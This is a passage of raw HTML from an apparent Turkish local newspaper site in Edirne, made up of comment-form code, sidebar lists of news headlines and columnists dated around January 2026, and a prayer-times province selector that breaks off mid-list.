                            <a href="javascript:void(0)" onclick="javascript:comment_send(7612);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="7612" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="cd8fae85afc5eb362d3233bdad36291578e454b7" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/mesire-alanlari-ve-parklar-kapatildi-h7612.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">7612</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-7612 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/sut-zammi-peynire-jet-hiziyla-yansidi-h24878.html"  title="SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/22-yillik-gelenege-son-h24877.html"  title="22 YILLIK GELENEĞE SON">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="22 YILLIK GELENEĞE SON" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">22 YILLIK GELENEĞE SON</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/akgungor-toplumsal-dayanisma-onemli-h24876.html"  title="AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/nihayet-aciliyor-h7613.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24878" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-14 00:00:00"> 2026-01-14 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/sut-zammi-peynire-jet-hiziyla-yansidi-h24878.html" title="SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI" >SÜT ZAMMI PEYNİRE JET HIZIYLA YANSIDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24877" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-14 00:00:00"> 2026-01-14 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/22-yillik-gelenege-son-h24877.html" title="22 YILLIK GELENEĞE SON" >22 YILLIK GELENEĞE SON</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24876" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-14 00:00:00"> 2026-01-14 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/akgungor-toplumsal-dayanisma-onemli-h24876.html" title="AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;" >AKGÜNGÖR &quot;TOPLUMSAL DAYANIŞMA ÖNEMLİ&quot;</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24875" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-14 00:00:00"> 2026-01-14 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/sipahi-son-yolculuguna-ugurlandi-h24875.html" title="SİPAHİ SON YOLCULUĞUNA UĞURLANDI" >SİPAHİ SON YOLCULUĞUNA UĞURLANDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24874" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-14 00:00:00"> 2026-01-14 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/birlik-ve-dayanisma-gucleniyor-h24874.html" title="BİRLİK VE DAYANIŞMA GÜÇLENİYOR" >BİRLİK VE DAYANIŞMA GÜÇLENİYOR</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">69</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="A BE RECEP !" >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/a-be-recep-makale,3346.html" title="A BE RECEP !" >A BE RECEP !</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5307" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="EDİRNE’NİN ARDINDA BAĞLAR YOK" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/edirnenin-ardinda-baglar-yok-makale,5305.html" title="EDİRNE’NİN ARDINDA BAĞLAR YOK" >EDİRNE’NİN ARDINDA BAĞLAR YOK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5306" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR - 15" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-15-makale,5304.html" title="YAYIN ORGANLARINDA KALANLAR - 15" >YAYIN ORGANLARINDA KALANLAR - 15</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-tag" aria-hidden="true"></i> pecanlı</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/kara+tahta" class="hs-item" title="kara tahta"><i class="fa fa-tag" aria-hidden="true"></i> kara tahta</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/s%C3%BCleyman+engin" class="hs-item" title="süleyman engin"><i class="fa fa-tag" aria-hidden="true"></i> süleyman engin</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-tag" aria-hidden="true"></i> sardunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/l%C3%B6sev" class="hs-item" title="lösev"><i class="fa fa-tag" aria-hidden="true"></i> lösev</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24507" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-15 00:00:00"> 2025-12-15 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/aydin-ve-hoscoskun-son-yolculuklarina-ugurlandi-2-h24507.html" title="AYDIN VE HOŞCOŞKUN SON YOLCULUKLARINA UĞURLANDI" >AYDIN VE HOŞCOŞKUN SON YOLCULUKLARINA UĞURLANDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
